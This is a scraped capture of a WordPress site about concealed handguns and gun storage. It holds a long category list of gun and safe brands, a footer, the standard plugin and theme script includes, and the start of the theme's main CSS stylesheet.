</li>
	<li class="cat-item cat-item-4728"><a href="https://concealedhandgunillustration.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://concealedhandgunillustration.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://concealedhandgunillustration.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://concealedhandgunillustration.com/category/stack-on/" >stack-on</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://concealedhandgunillustration.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://concealedhandgunillustration.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://concealedhandgunillustration.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://concealedhandgunillustration.com/category/steelhead/" >steelhead</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://concealedhandgunillustration.com/category/steinel/" >steinel</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://concealedhandgunillustration.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://concealedhandgunillustration.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://concealedhandgunillustration.com/category/stopbox/" >stopbox</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://concealedhandgunillustration.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://concealedhandgunillustration.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://concealedhandgunillustration.com/category/streamlight/" >streamlight</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://concealedhandgunillustration.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://concealedhandgunillustration.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://concealedhandgunillustration.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://concealedhandgunillustration.com/category/sunfiner/" >sunfiner</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://concealedhandgunillustration.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://concealedhandgunillustration.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://concealedhandgunillustration.com/category/supertool/" >supertool</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://concealedhandgunillustration.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://concealedhandgunillustration.com/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://concealedhandgunillustration.com/category/surelock/" >surelock</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://concealedhandgunillustration.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://concealedhandgunillustration.com/category/suspect/" >suspect</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://concealedhandgunillustration.com/category/sutekus/" >sutekus</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://concealedhandgunillustration.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://concealedhandgunillustration.com/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://concealedhandgunillustration.com/category/sxowbmu/" >sxowbmu</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://concealedhandgunillustration.com/category/szanto/" >szanto</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://concealedhandgunillustration.com/category/tactic/" >tactic</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://concealedhandgunillustration.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://concealedhandgunillustration.com/category/tacticon/" >tacticon</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://concealedhandgunillustration.com/category/tanarmou/" >tanarmou</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://concealedhandgunillustration.com/category/tanfoglio/" >tanfoglio</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://concealedhandgunillustration.com/category/tasmanian/" >tasmanian</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://concealedhandgunillustration.com/category/tatcial/" >tatcial</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://concealedhandgunillustration.com/category/tattered/" >tattered</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://concealedhandgunillustration.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://concealedhandgunillustration.com/category/tcm210/" >tcm210</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://concealedhandgunillustration.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://concealedhandgunillustration.com/category/teens/" >teens</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://concealedhandgunillustration.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://concealedhandgunillustration.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://concealedhandgunillustration.com/category/thanks/" >thanks</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://concealedhandgunillustration.com/category/therabody/" >therabody</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://concealedhandgunillustration.com/category/theragun/" >theragun</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://concealedhandgunillustration.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://concealedhandgunillustration.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://concealedhandgunillustration.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://concealedhandgunillustration.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://concealedhandgunillustration.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://concealedhandgunillustration.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://concealedhandgunillustration.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://concealedhandgunillustration.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://concealedhandgunillustration.com/category/tokarev/" >tokarev</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://concealedhandgunillustration.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://concealedhandgunillustration.com/category/tooled/" >tooled</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://concealedhandgunillustration.com/category/toolman/" >toolman</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://concealedhandgunillustration.com/category/tourbon/" >tourbon</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://concealedhandgunillustration.com/category/touron/" >touron</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://concealedhandgunillustration.com/category/tovowort/" >tovowort</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://concealedhandgunillustration.com/category/tpc6/" >tpc6</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://concealedhandgunillustration.com/category/traditions/" >traditions</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://concealedhandgunillustration.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://concealedhandgunillustration.com/category/travel-friendly/" >travel-friendly</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://concealedhandgunillustration.com/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://concealedhandgunillustration.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://concealedhandgunillustration.com/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://concealedhandgunillustration.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://concealedhandgunillustration.com/category/truckers/" >truckers</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://concealedhandgunillustration.com/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://concealedhandgunillustration.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://concealedhandgunillustration.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://concealedhandgunillustration.com/category/tsa-approved/" >tsa-approved</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://concealedhandgunillustration.com/category/tsunami/" >tsunami</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://concealedhandgunillustration.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://concealedhandgunillustration.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://concealedhandgunillustration.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://concealedhandgunillustration.com/category/u0026p/" >u0026p</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://concealedhandgunillustration.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://concealedhandgunillustration.com/category/ulfhednar/" >ulfhednar</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://concealedhandgunillustration.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://concealedhandgunillustration.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://concealedhandgunillustration.com/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://concealedhandgunillustration.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://concealedhandgunillustration.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://concealedhandgunillustration.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://concealedhandgunillustration.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://concealedhandgunillustration.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://concealedhandgunillustration.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://concealedhandgunillustration.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://concealedhandgunillustration.com/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://concealedhandgunillustration.com/category/v-line/" >v-line</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://concealedhandgunillustration.com/category/va-tran/" >va-tran</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://concealedhandgunillustration.com/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://concealedhandgunillustration.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://concealedhandgunillustration.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://concealedhandgunillustration.com/category/vaultek/" >vaultek</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://concealedhandgunillustration.com/category/vaultz/" >vaultz</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://concealedhandgunillustration.com/category/veagia/" >veagia</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://concealedhandgunillustration.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://concealedhandgunillustration.com/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://concealedhandgunillustration.com/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://concealedhandgunillustration.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://concealedhandgunillustration.com/category/vertx/" >vertx</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://concealedhandgunillustration.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://concealedhandgunillustration.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://concealedhandgunillustration.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://concealedhandgunillustration.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://concealedhandgunillustration.com/category/violence/" >violence</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://concealedhandgunillustration.com/category/vism/" >vism</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://concealedhandgunillustration.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://concealedhandgunillustration.com/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://concealedhandgunillustration.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://concealedhandgunillustration.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-671 current-cat"><a href="https://concealedhandgunillustration.com/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://concealedhandgunillustration.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://concealedhandgunillustration.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://concealedhandgunillustration.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://concealedhandgunillustration.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://concealedhandgunillustration.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://concealedhandgunillustration.com/category/weather-resistant/" >weather-resistant</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://concealedhandgunillustration.com/category/webley/" >webley</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://concealedhandgunillustration.com/category/weller/" >weller</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://concealedhandgunillustration.com/category/wesson/" >wesson</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://concealedhandgunillustration.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://concealedhandgunillustration.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://concealedhandgunillustration.com/category/wheeled/" >wheeled</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://concealedhandgunillustration.com/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://concealedhandgunillustration.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://concealedhandgunillustration.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://concealedhandgunillustration.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://concealedhandgunillustration.com/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://concealedhandgunillustration.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://concealedhandgunillustration.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://concealedhandgunillustration.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://concealedhandgunillustration.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://concealedhandgunillustration.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://concealedhandgunillustration.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://concealedhandgunillustration.com/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://concealedhandgunillustration.com/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://concealedhandgunillustration.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://concealedhandgunillustration.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://concealedhandgunillustration.com/category/youtuber/" >youtuber</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://concealedhandgunillustration.com/category/zarifa/" >zarifa</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://concealedhandgunillustration.com/category/zero/" >zero</a>
</li>
		</ul>
</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

 
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info col-md-4">
			Powered by <a href="https://inkhive.com" rel="designer">Professional</a> Theme		</div><!-- .site-info -->
		<div class="footer-menu col-md-8">
			<div class="menu"><ul><li ><a href="https://concealedhandgunillustration.com/">Home</a></li><li class="page_item page-item-6"><a href="https://concealedhandgunillustration.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://concealedhandgunillustration.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://concealedhandgunillustration.com/terms-of-service/">Terms of service</a></li></ul></div>
		</div>	
	</div><!--.container-->	
</footer><!-- #colophon -->

<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/concealedhandgunillustration.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://concealedhandgunillustration.com/wp-content/themes/default/assets/css/main.css?ver=4.1.1
body_size: 4421
content:
@import url(//fonts.googleapis.com/css?family=Noto+Sans:400,300,700);
@import url(//fonts.googleapis.com/css?family=Michroma);
/*
*	Main.less
*	Main Design for theme
*	This file contains information about the Structure of the theme.
*
*	Index:
*	
*		• Pre Requisite/CSS
*		• Top Bar
*			• Top Menu
*			• Search Bar
*			• Social Icons
*		• Masthead a.k.a Header
*		• Slider
*		• Content
*			• Primary
*			• Secondary(if any)
*		• Footer
*			• Widget Area(if any)
*			• Colophon		
*		• Other Responsive Codes (Responsive codes are present, below each section)
*
*/
/* ---------------- Fonts ----------------------------------- */
/* ---------------Parametric Mixins ------------------------ */
/* --------------- Color Variables ------------------------- */
/* ---------------- Font Variables ------------------------- */
.site-title-font {
  font-family: 'Michroma', Arial, sans-serif;
}
.body-font {
  font-family: "Noto Sans", sans-serif;
}
/*
 ------------------- Pre Requisite/Reset ----------------
*/
.container {
  margin: auto;
}
a:hover {
  text-decoration: none;
}
body {
  overflow-x: hidden;
  font-family: "Noto Sans", sans-serif;
  color: #ad4f18;
}
#content {
  background: #ffffff;
  clear: both;
}
a {
  color: #ad4f18;
  transition: 0.4s all ease;
}
a:visited {
  color: #c14a04;
}
a:hover {
  color: #c14a04;
}
/* ----------------- Top Bar --------------------------- */
#top-bar {
  border-bottom: solid 1px #eee;
  margin-bottom: 10px;
  background: url(../images/pattern2.png) repeat, #ffffff;
}
#top-bar #social-icons {
  padding-top: 4px;
  float: right;
  margin-top: 5px;
  overflow: hidden;
  padding-bottom: 7px;
  -webkit-backface-visibility: hidden;
}
#top-bar #social-icons a {
  background: 0 0;
  display: inline-block;
  float: right;
  width: 27px;
  height: 27px;
  margin-right: 2px;
  transition: 0.4s opacity ease, 0.9s -webkit-transform ease;
}
#top-bar #social-icons a:hover {
  background-position-y: 27px;
  -webkit-transform: rotate(-50deg);
  opacity: 0.95;
}
#top-bar #social-icons #facebook {
  background-image: url(../images/social/facebook.png);
}
#top-bar #social-icons #instagram {
  background-image: url(../images/social/instagram.png);
}
#top-bar #social-icons #twitter {
  background-image: url(../images/social/twitter.png);
}
#top-bar #social-icons #rss {
  background-image: url(../images/social/rss.png);
}
#top-bar #social-icons #google {
  background-image: url(../images/social/google.png);
}
#top-bar #social-icons #flickr {
  background-image: url(../images/social/flickr.png);
}
#top-bar .search-form-top {
  float: left;
  padding-top: 7px;
  margin-right: 30px;
}
#top-bar .search-form-top input[type=text] {
  border-radius: 0px;
  border-color: #c4c4c4;
  padding-left: 10px;
  outline: none;
  width: 240px;
  transition: 0.4s ease;
  -webkit-transition: 0.4s ease;
  -moz-transition: 0.4s ease;
  -o-transition: 0.4s ease;
  -ms-transition: 0.4s ease;
}
#top-bar .search-form-top:after {
  content: url(../images/search.png);
  position: relative;
  top: 2px;
  right: 30px;
}
#top-bar .search-form-top ::-webkit-input-placeholder {
  color: #cc5d1c;
  font-size: 12px;
  padding-top: 2px;
  font-weight: lighter;
}
#top-bar .search-form-top ::-moz-input-placeholder {
  color: #cc5d1c;
  font-size: 12px;
  padding-top: 2px;
  font-weight: lighter;
}
@media screen and (max-width: 991px) {
  #top-bar #social-icons,
  #top-bar .search-form-top {
    float: none;
    text-align: center;
  }
  #top-bar #social-icons a {
    float: none;
    text-align: center;
  }
  #top-bar .search-form-top {
    margin-right: 0px;
  }
}
#masthead {
  text-align: left;
  padding: 0px;
  border: none;
  position: relative;
}
#masthead .site-title {
  font-family: 'Michroma', Arial, sans-serif;
  position: relative;
  transition: 0.7s all ease;
  -webkit-transition: 0.7s all ease;
  -moz-transition: 0.7s all ease;
  -o-transition: 0.7s all ease;
  -ms-transition: 0.7s all ease;
  margin-top: 10px;
  margin-bottom: 5px;
}
#masthead .site-title a {
  color: #ad4f18;
  font-size: 32px;
  -webkit-backface-visibility: hidden;
  -webkit-transform-style: flat;
  display: inline-block;
}
#masthead .site-title a:hover {
  transform: scale(1.02) rotate(-1deg);
  -webkit-transform: scale(1.02) rotate(-1deg);
}
#masthead .site-description {
  margin-top: 10px;
  font-size: 14px;
  margin-bottom: 5px;
  font-weight: lighter;
  color: #ababab;
}
@media screen and (max-width: 991px) {
  #masthead {
    text-align: center;
  }
}
/*------------------ Navigation -------------- */
#top-nav {
  clear: both;
  display: block;
  border-top: solid 2px #ad4f18;
  margin-top: 35px;
}
#top-nav #site-navigation {
  margin-bottom: 50px;
  text-align: center;
  font-size: 13px;
  padding-left: 0px;
  -webkit-backface-visibility: hidden;
}
#top-nav #site-navigation a {
  color: #ababab;
  text-transform: uppercase;
  padding: 13px 15px;
  font-family: "Noto Sans", sans-serif;
}
#top-nav #site-navigation a:hover {
  color: #ad4f18;
  background: #f2f2f2;
}
#top-nav #site-navigation ul {
  margin-left: 0px;
  z-index: 99999;
}
#top-nav #site-navigation ul li {
  float: left;
  display: inline-block;
}
#top-nav #site-navigation ul li:hover > a {
  background: #f2f2f2;
}
#top-nav #site-navigation ul ul {
  background: #f2f2f2;
  box-shadow: none;
  top: 3.4em;
}
#top-nav #site-navigation ul ul a {
  padding: 5px;
  font-size: 12px;
  text-align: left;
  padding-left: 10px;
  color: #929292;
}
#top-nav #site-navigation ul ul a:hover {
  background: #ebebeb;
}
#top-nav #site-navigation ul ul ul {
  top: 0em;
}
#top-nav #site-navigation div.menu > ul > li > a:before,
#top-nav #site-navigation ul.menu > li > a:before {
  position: absolute;
  -webkit-backface-visibility: hidden;
  top: 80%;
  left: 0;
  width: 100%;
  border-left: solid 2px #ad4f18;
  height: 2px;
  opacity: 0;
  background: #ad4f18;
  content: '';
  transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -ms-transition: 0.3s all ease;
}
#top-nav #site-navigation div.menu > ul > li > a:hover,
#top-nav #site-navigation ul.menu > li > a:hover {
  background: none;
}
#top-nav #site-navigation div.menu > ul > li > a:hover:before,
#top-nav #site-navigation ul.menu > li > a:hover:before {
  top: 100%;
  opacity: 1;
  height: 2px;
}
@media screen and (max-width: 600px) {
  #top-nav h1.menu-toggle {
    font-family: 'Michroma', Arial, sans-serif;
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 15px;
  }
  #top-nav #site-navigation ul ul {
    display: none !important;
  }
  #top-nav #site-navigation ul {
    margin-left: 15%;
  }
  #top-nav #site-navigation ul li {
    display: block;
    width: 80%;
  }
}
/* -------------------- Slider -------------------*/
#slider-wrapper {
  clear: both;
  position: relative;
  margin-bottom: 50px;
  margin-top: -47px;
  z-index: 434;
}
@media screen and (max-width: 767px) {
  #slider-wrapper {
    margin-bottom: 0px;
  }
}
#slider-wrapper .slider-caption {
  position: absolute;
  top: 15px;
  left: 15px;
  background: rgba(0, 0, 0, 0.7);
  padding: 10px;
  padding-left: 20px;
  box-shadow: black 5px 5px 0px black;
}
@media screen and (min-width: 1199px) {
  #slider-wrapper .slider-caption {
    max-width: 55%;
  }
}
#slider-wrapper .slider-caption .slider-caption-title {
  font-family: "Noto Sans", sans-serif;
  font-size: 24px;
  margin-bottom: 5px;
}
#slider-wrapper .slider-caption .slider-caption-desc {
  font-family: "Noto Sans", sans-serif;
  font-size: 13px;
  font-weight: lighter;
  margin-bottom: 10px;
}
@media screen and (max-width: 767px) {
  #slider-wrapper .slider-caption {
    background: rgba(0, 0, 0, 0.4);
    box-shadow: none;
    padding: 3px 8px;
  }
  #slider-wrapper .slider-caption .slider-caption-title {
    font-size: 16px;
  }
  #slider-wrapper .slider-caption .slider-caption-desc {
    font-size: 12px;
    margin-bottom: 0;
  }
}
#slider-wrapper a {
  color: #ffffff;
}
.bx-wrapper {
  box-shadow: none;
}
.bx-wrapper ul {
  margin-left: 0px;
}
.bx-wrapper img {
  min-width: 100%;
}
.bx-wrapper .bx-caption {
  text-align: center;
  background: rgba(0, 0, 0, 0.5);
  padding-bottom: 10px;
  font-size: 20px;
  margin: auto;
}
.bx-wrapper .bx-viewport {
  box-shadow: none;
  border: none;
  left: 0px;
}
.bx-wrapper a.bx-next {
  margin-right: 12px;
}
.bx-wrapper .bx-pager.bx-default-pager a {
  width: 20px;
  border-radius: 0px;
  height: 8px;
  background: rgba(173, 79, 24, 0.6);
  text-indent: 9999px;
}
.bx-wrapper .bx-pager-item .active {
  background: rgba(197, 73, 0, 0.9) !important;
}
.bx-wrapper .bx-pager {
  text-align: right;
  position: absolute;
  top: 1px;
  right: 20px;
  height: 25px;
}
.bx-wrapper .bx-controls-direction a {
  transition: 0s;
  -webkit-transition: 0s;
  -moz-transition: 0s;
  -o-transition: 0s;
  -ms-transition: 0s;
}
/* -------------------- Showcase ----------------- */
#showcase {
  padding: 20px 20px 50px 20px;
  max-width: 1300px;
  margin: 0 auto;
  display: block;
  list-style: none;
  margin-bottom: 0px;
  overflow: hidden;
}
@media screen and (max-width: 767px) {
  #showcase {
    margin-top: -30px;
  }
}
#showcase .showcase {
  display: inline-block;
  position: relative;
  perspective: 1700;
  -webkit-perspective: 1000;
}
@media screen and (max-width: 767px) {
  #showcase .showcase {
    padding: 0;
    margin-bottom: 10px;
  }
}
#showcase .showcase figure {
  position: relative;
  transform-style: preserve-3d;
}
#showcase .showcase figure > div {
  overflow: hidden;
}
#showcase .showcase figure img {
  max-width: 100%;
  z-index: 10;
  transition: all 0.9s;
  -webkit-transition: all 0.9s;
  -moz-transition: all 0.9s;
  -o-transition: all 0.9s;
  -ms-transition: all 0.9s;
  -webkit-backface-visibility: hidden;
  transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transform: scale(1);
}
#showcase .showcase figure .showcase-caption {
  display: block;
  text-align: center;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 20px;
  background: rgba(173, 79, 24, 0.8);
  color: white;
  opacity: 0;
  transform-origin: bottom;
  -moz-transform-origin: bottom;
  -ms-transform-origin: bottom;
  -o-transform-origin: bottom;
  -webkit-transform-origin: bottom;
  transform: rotateX(-180deg);
  -webkit-transform: rotateX(-180deg);
  -moz-transform: rotateX(-180deg);
  -o-transform: rotateX(-180deg);
  -ms-transform: rotateX(-180deg);
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -o-transition: all 0.8s;
  -ms-transition: all 0.8s;
  -moz-transition: all 0.4s;
  z-index: 9999;
}
@media screen and (max-width: 767px) {
  #showcase .showcase figure .showcase-caption {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    z-index: 99999;
    opacity: 1;
  }
}
#showcase .showcase figure .showcase-caption .showcase-caption-title {
  font-family: 'Michroma', Arial, sans-serif;
  font-size: 17px;
}
#showcase .showcase figure .showcase-caption .showcase-caption-desc {
  font-size: 12px;
  font-weight: lighter;
}
#showcase .showcase figure:hover .showcase-caption {
  opacity: 1.0;
  transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
}
#showcase .showcase figure:hover img {
  transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  -webkit-transform: scale(1.05);
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  #showcase .showcase {
    padding: 2px;
  }
}
@media screen and (max-width: 767px) {
  #showcase {
    text-align: center;
    padding-bottom: 0px;
  }
  #showcase .showcase {
    max-width: 80%;
    margin: 0 auto;
    margin-bottom: 16px;
  }
}
@media screen and (max-width: 550px) {
  #showcase .showcase {
    max-width: 100%;
  }
}
/* -------------------- Content ------------------ */
#content {
  padding-top: 10px;
  margin-top: 10px;
}
.page-header {
  margin-top: -20px;
}
#home-title {
  margin-top: -3px;
